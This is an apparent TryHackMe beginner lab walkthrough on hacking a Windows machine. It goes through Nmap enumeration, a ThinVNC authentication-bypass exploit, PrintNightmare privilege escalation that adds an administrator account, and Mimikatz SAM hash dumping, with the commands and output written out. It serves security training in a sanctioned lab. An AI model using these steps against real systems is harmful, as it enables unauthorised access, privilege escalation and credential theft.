
Atlas
Hack the Atlas server in this beginner room covering Windows attack methodology!
easy

To access material, start machines and answer questions login.
Set up your virtual environment

Welcome to !
This is an introductory level room which aims to teach you the very basics of Windows system exploitation, from initial access, through to privilege escalation. You do not need any prior experience before attempting this room; however, it would help to have an understanding of basic usage and various other fundamental topics. Resources for these topics are linked at appropriate places in the room for extra reading.
You will find that a lot of this room is completely guided; however, there are places where the instructions are slightly more vague. These places are designed to help you develop the research mindset which is all-important in hacking.
Press the Green "Start Lab Machine" button to deploy the machine!
Note: It may take up to three minutes for this machine to fully boot.
The key to hacking is information.
Contrary to what you may see in films and pop culture, hacking is not (usually) a matter of sitting in a darkened room and sending streams of green text cascading down a terminal window. Rather, it involves careful enumeration to find leverage-able mistakes in configurations or code and using them to force a system to do something that it is not supposed to do. For example, you may find that a web application fails to properly sanitise user input, resulting in you (as a white-hat hacker) being able to inject unwanted data into the database serving the site.
The only way to find these vulnerabilities is to patiently enumerate the attack surface. The more you know about your target(s), the better placed you will be to find and exploit vulnerabilities whilst evading any protective measures in place around the system.
This room will be very simple, but that doesn't mean we can get away without enumeration.
Once we know our target (in this case we have one target with an IPv4 address of MACHINE_IP), the first thing we nearly always do is perform a port scan. As a brief summary: every computer with network capabilities has 65535 available ports. Each of these can have a different service bound to it. For example, a single server may host web services on ports 80 and 443, an SMTP mail server on port 25, and a proxy on port 8080. The first 1024 ports are considered "well-known" and are assigned to services by convention. For example, a web server will nearly always use port 80 for HTTP and port 443 for HTTPS connections; this means that your web browser knows what port to look at automatically, which is why you don't have to specify the port when navigating to a website.
Note: We won't cover the differences between the TCP and UDP protocols in this room. If you are interested, please read the information here. If you are already familiar with these protocols, assume that all referenced ports are TCP ports in this room.
The fact that a single server can host multiple services means that we need ascertain what the target is exposing to us over the network before we can attempt to exploit anything: cue, port scans.
Port scanning effectively attempts to connect to specified ports on the target and checks the responses from the server to see if each targeted port is open, closed, or protected by a firewall. The most common tool for port scanning is a Command Line tool called Nmap (opens in new tab) -- it will be installed by default on any penetration testing distribution, including the AttackBox.
At its most basic, the syntax for Nmap is quite simply nmap IP_ADDRESS
For example, scanning the always-running 10.10.10.10 box on the TryHackMe network gives us the following output:
           pentester@attacker:~$ nmap 10.10.10.10
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-08 14:53 BST
Nmap scan report for 10.10.10.10
Host is up (0.032s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 0.58 seconds
This is useful, but it doesn't quite give us everything we want. For example, we may wish to scan more than the default 1000 ports; we may want more information about the target, or to perform service detection. For these purposes we use switches.
Switches are command line arguments that alter the functionality of a tool. has hundreds of available switches (or flags, to give them another name). For example, we could use -vv to increase the verbosity of the output Nmap provides; in context, the full command would look like this: nmap -vv IP_ADDRESS.
Here is a useful (but far from comprehensive) list of switches:
| Switch | Does |
-vv | Set verbosity level to two |
-Pn | Don't bother assessing whether the machine is active -- just scan it. |
-p PORT,PORT | Specify ports to scan, e.g. -p 80,443 |
This list will do for the time being, but please check out the room for a more thorough explanation of the tool if you haven't already done so.
Scan your target IP (MACHINE_IP) with Nmap!
Note: you will need the -Pn switch here. A complete command can be found in the hint.
With the Nmap default port range, you should find that two ports are open. What port numbers are these?
Submit the answer as a comma-separated list from low to high, e.g. 80,443.
What service does Nmap think is running on the higher of the two ports?
We would usually go on to do a lot more in-depth scanning, but we will leave it at that for this introductory room. We have what we need for the time being.
In the previous task we discovered two services -- now it's time to see what we can do with them!
The first service we found was on port 3389. This is traditionally Microsoft's Remote Desktop Protocol (), which is used to get a graphic remote desktop session on the remote machine. We can verify whether this is with an service scan:
pentester@attacker:~$ nmap -p 3389 -Pn -sV MACHINE_IP
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-08 19:04 BST
Nmap scan report for MACHINE_IP
Host is up (0.027s latency).

PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Services
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.46 seconds
Here the "Microsoft Terminal Services" tells us that this is indeed RDP. Knowing that this exists is beneficial as it potentially gives us a stable way to access the box later on; however, there are no recent vulnerabilities in the Microsoft implementation of RDP, so this isn't hugely useful to us at this moment in time.
Let's move on and have a look at the other service we found; this is more interesting. Port 8080 doesn't have an official designation, but it is often used for alternative HTTP services; for example, HTTP proxies frequently use it -- as Nmap (incorrectly) identified this service as.
Nmap is unable to get an accurate reading on the service here, which makes it all the more interesting. What happens when we try to access it in a web browser?

We get an request for authentication; this could have gone better, but it does tell us one very important thing: we are definitely dealing with a web server of some kind.
Whilst newer versions of Firefox don't seem to show it, these HTTP Basic Authentication credential boxes usually come with a message from the server -- if we can get a look at that message then we might get a clue as to what is running on this port!
cURL (opens in new tab) is a command-line tool which lets us make (and craft) requests over various protocols -- most commonly HTTP(S).
Let's use it here to take a look at the headers the server is sending us when we connect to the port:
pentester@attacker:~$ curl MACHINE_IP:8080 -v * Trying MACHINE_IP:8080... * Connected to MACHINE_IP (MACHINE_IP) port 8080 (#0) > GET / /1.1 > Host: MACHINE_IP:8080 > User-Agent: curl/7.74.0 > Accept: */* > * Mark bundle as not supporting multiuse < /1.1 401 Access Denied < Content-Type: text/html < Content-Length: 144 < Connection: Keep-Alive < WWW-Authenticate: Digest realm="ThinVNC", qop="auth", nonce="cgjgN/qz5UDo18cA+rPlQA==", opaque="oA7e3MQ0FZ304fZ2en85HLjvhsb5AEPRct" < <HTML><HEAD><TITLE>401 Access Denied</TITLE></HEAD><BODY><H1>401 Access Denied</H1>The requested URL requires authorization.<P></BODY></HTML> * Connection #0 to host left intact
We have a variety of sections in this request -- all have been highlighted.
- In yellow we have the request headers -- these are what we sent to the server. We aren't interested in these just now.
- In green we have the response headers -- these are what the server sent to us in response. This contains something interesting.
- In cyan we have the response body telling us that we aren't allowed to access the site unless we supply some credentials.
In red we have what we were looking for. "ThinVNC" is the name of a web-based Virtual Network Computing (VNC) server. Like , VNC allows us to access a device remotely; however, this server allows us to access to device from our web browser rather than requiring a separate client to connect. As a side note, if you are using the AttackBox in your browser right now then you are also connected to it using VNC.
A little research informs us that the latest release of ThinVNC is very old -- this vastly increases the chances of it being vulnerable to something. Let's open a terminal and use a tool called searchsploit to look for vulnerabilities for the software (querying the Exploit-DB (opens in new tab) database):
           pentester@attacker:~$ searchsploit thinvnc
---------------------------------------------- ---------------------------------
 Exploit Title                                |  Path
---------------------------------------------- ---------------------------------
ThinVNC 1.0b1 - Authentication Bypass         | windows/remote/47519.py
---------------------------------------------- ---------------------------------
Shellcodes: No Results
Bingo!
At this point we would usually copy the exploit, read through it carefully (very important!) then deploy it against the target when we are satisfied that it only does what it claims to do.
In this case the exploit in Exploit-DB doesn't actually work, but it does give us an idea of what we're dealing with. The short version is:
For the sake of keeping things very simple, we are going to use a working copy of the exploit to access the credentials.
Clone the Git repository at https://github.com/MuirlandOracle/CVE-2019-17662 (opens in new tab) to your attacking machine.
See if you can figure out how to do this in your terminal by yourself, otherwise, the command is given in the hint.
Switch into the newly created exploit directory and set the file to be executable (chmod +x CVE-2019-17662.py) -- this may already be done for you, but better safe than sorry!
Try executing the exploit -- you should see a help menu
           pentester@attacker:~$ cd CVE-2019-17662/
pentester@attacker:~/CVE-2019-17662$ chmod +x CVE-2019-17662.py
pentester@attacker:~/CVE-2019-17662$ ./CVE-2019-17662.py
usage: CVE-2019-17662.py [-h] [-f FILE] [-s] [--accessible] host port
CVE-2019-17662.py: error: the following arguments are required: host, port
Read through the exploit help menu
This script requires two arguments. Ascertain what these arguments are, then use the script to exploit the vulnerable service on the target.
Use the credentials found by the script to get past the HTTP Basic Auth presented when trying to access the vulnerable service in your web browser. You should have access to a user desktop!
[Bonus Question -- Optional] Read through the exploit code and try to perform the exploit manually using cURL or Burp Suite. You may need to look into path normalisation for error debugging.
If you've reached this task then you should have user access to the machine -- congratulations!
The access that we have just now is mildly revolting though. ThinVNC does not provide the nicest interface to use, and we struggle to use a lot of the functionality of the machine through it.
Cast your mind back to our initial enumeration. Remember we found that Microsoft Remote Desktop Services were running on port 3389? Assuming we have the proper credentials, we can connect to this from using a tool called xfreerdp.
The syntax for using xfreerdp looks like this:xfreerdp /v:MACHINE_IP /u:USERNAME /p:PASSWORD /cert:ignore +clipboard /dynamic-resolution /drive:share,/tmp
There's a bunch of stuff going on here, so let's break each switch down:
/v:MACHINE_IP-- this is where we specify what we want to connect to./u:USERNAME /p:PASSWORD-- here we would substitute in a valid username/password combination.-
/cert:ignore-- RDP connections are encrypted. If our attacking machine doesn't recognise the certificate presented by the machine we are connecting to it will warn us and ask if we wish to proceed; this switch simply ignores that warning automatically. +clipboard-- this shares our clipboard with the target, allowing us to copy and paste between our attacking machine and the lab machine./dynamic-resolutionlets us resize the GUI window, adjusting the resolution of our remote session automatically./drive:share,/tmp-- our final switch, this shares our own/tmpdirectory with the target. This is an extremely useful trick as it allows us to execute scripts and programs from our own machine without actually transferring them to the target (we will see this in action later!)
Most people take the easy option when it comes to passwords, which makes password reuse incredibly common.
With that in mind, use xfreerdp to connect to the target over RDP.
Windows exploitation is a massive topic which is complicated greatly by the common-place nature of various defence mechanisms -- Anti-Virus software being the most well-known of these. Exploiting an up-to-date Windows target with the default defences active is far outwith the scope of this room, so we will assume that the server has had the defence mechanisms de-activated.
At this point we would usually start to enumerate the target to look for privilege escalation opportunities (or potentially lateral movement opportunities in an Active Directory environment). WinPEAS (opens in new tab) and Seatbelt (opens in new tab) are prime examples of tools that we may wish to employ here; however, there are many other tools available, and manual enumeration is always a wise idea.
That said, Windows enumeration can be daunting; there are hundreds of different vectors to consider. To keep this room simple, we will instead look at a set of exploits in the PrintSpooler service which are unpatched at the time of writing. PrintSpooler is notorious for privilege escalation vulnerabilities. It runs with the maximum available permissions (under the NT AUTHORITY\SYSTEM account) and is a popular target for vulnerability research. There have been many vulnerabilities found in this service in the past; however, one of the latest is referred to as "PrintNightmare".
We will use PrintNightmare to elevate our privileges on this target.
Navigate to the /tmp directory of your attacking VM, then clone the repository (opens in new tab).
Remember that /drive:/tmp,share argument in the xfreerdp command? It's about to come in useful.
Inside your RDP session, open a new PowerShell Window.
The repository that we downloaded contains a PowerShell (.ps1) script that needs to be imported.
We can import it using:. \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Make sure to include the dot at the start!
This uses dot-syntax to import any functions exposed by the script. We are using \\tsclient\share to reference the share that we created. This allows us to view (and thus import) files that are stored in the /tmp folder of our own attacking machine!
Only one thing left to do: run the exploit!
We can start the ball rolling by executing Invoke-Nightmare.
           PS C:\Users\Atlas> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
Notice that our payload mentions creating a new user called adm1n with a password of P@ssw0rd? This is the default behaviour when using this exploit; however, we could have created our own payload and substituted that in should we have preferred another method of exploitation.
Regardless, we can now make use of our brand new admin account!
We could take the simple option of right-clicking on PowerShell or cmd.exe and choosing to "Run as Administrator", but that's no fun. Instead, let's use a hacky little PowerShell command to start a new high-integrity command prompt running as our new administrator.
The command is as follows:Start-Process powershell 'Start-Process cmd -Verb RunAs' -Credential adm1n
Execute this in your PowerShell session and follow the steps to spawn a new PowerShell process as an Administrator!
Run the command whoami /groups in the new window. You should see BUILTIN\Administrators in the list of groups, and a line at the bottom of the output containing Mandatory Label\High Mandatory Level.
           PS C:\Windows\system32> whoami /groups

GROUP INFORMATION
-----------------

Group Name                                                    Type             SID
============================================================= ================ ============
Everyone                                                      Well-known group S-1-1-0
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114
BUILTIN\Administrators                                        Alias            S-1-5-32-544
BUILTIN\Users                                                 Alias            S-1-5-32-545
NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11
NT AUTHORITY\This Organization                                Well-known group S-1-5-15
NT AUTHORITY\Local account                                    Well-known group S-1-5-113
LOCAL                                                         Well-known group S-1-2-0
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10
Mandatory Label\High Mandatory Level                          Label            S-1-16-12288
These mean that you are running as an administrator with full access over the machine. Congratulations!
Awesome -- we have admin access! Now what do we do with it?
The classic thing to do here would be to try to dump the password hashes from the machine. In a network scenario these could come in handy for lateral movement. They also give us a way to prove our access to a client as Windows (Serious Sam (opens in new tab) vulnerability aside) prevents anyone from accessing this information if they don't have the highest possible privileges.
The most commonly used tool to dump password hashes on Windows is Mimikatz (opens in new tab) by the legendary Benjamin Delpy (opens in new tab). The go-to tool for Windows post-exploitation: few tools are more iconic or more well-known than Mimikatz.
First up, let's get an up-to-date copy of Mimikatz to our attacking machine. The code for the tool is publicly available on Github, but fortunately for the sake of simplicity, there are also pre-compiled versions available for download.
Go to the releases page (opens in new tab) for Mimikatz and find the latest release at the top of the list. Download the file called mimikatz_trunk.zip to your attacking machine.
Note: Certain browsers block the repository as being malicious. You're a hacker -- of course it's malicious. Just continue to the page anyway: it's perfectly safe.
Make sure that the zip file is in your /tmp directory, then unzip it with unzip mimikatz_trunk.zip:
           pentester@attacker:/tmp$ unzip mimikatz_trunk.zip
Archive:  mimikatz_trunk.zip
  inflating: kiwi_passwords.yar
  inflating: mimicom.idl
  inflating: README.md
   creating: Win32/
  inflating: Win32/mimidrv.sys
  inflating: Win32/mimikatz.exe
  inflating: Win32/mimilib.dll
  inflating: Win32/mimilove.exe
  inflating: Win32/mimispool.dll
   creating: x64/
  inflating: x64/mimidrv.sys
  inflating: x64/mimikatz.exe
  inflating: x64/mimilib.dll
  inflating: x64/mimispool.dll
Now we can get to work!
Switch back into your RDP session and (using the elevated Command Shell we obtained in the last task) execute the following command to start Mimikatz:\\tsclient\share\x64\mimikatz.exe
If this is successful then you should get some pretty ASCII art and a new terminal prompt:
           PS C:\Windows\system32> \\tsclient\share\x64\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz #
When we start Mimikatz we usually have to execute two commands before we start dumping hashes:
-
privilege::debug-- this obtains debug privileges which (without going into too much depth in the Windows privilege structure) allows us to access other processes for "debugging" purposes. token::elevate-- simply put, this takes us from our administrative shell with high privileges into aSYSTEMlevel shell with maximum privileges. This is something that we have a right to do as an administrator, but that is not usually possible using normal Windows operations.
With these commands executed, we are ready to dump some passwords hashes!
There are a variety of commands we could use here, all of which do slightly different things. The command that we will use is: lsadump::sam.
When executed, this will provide us with a list of password hashes for every account on the machine (with some extra information thrown in as well). The Administrator account password hash should be fairly near the top of the list:
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

---

mimikatz # lsadump::sam
Domain : GAIA
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-1966530601-3185510712-10604624

SAMKey : 6e708461100b4988991ce3b4d8b1784e

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: [REDACTED]
What is the Administrator account's NTLM password hash?
Congratulations -- you hacked !
This was a beginner box which has hopefully provided you with some skills which will prove useful as you progress in your hacking journey. We covered initial exploitation of outdated software, as well as exploiting the Windows PrintSpooler and dumping password hashes with Mimikatz.
Kudos for completing the room: now go hack some more!
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in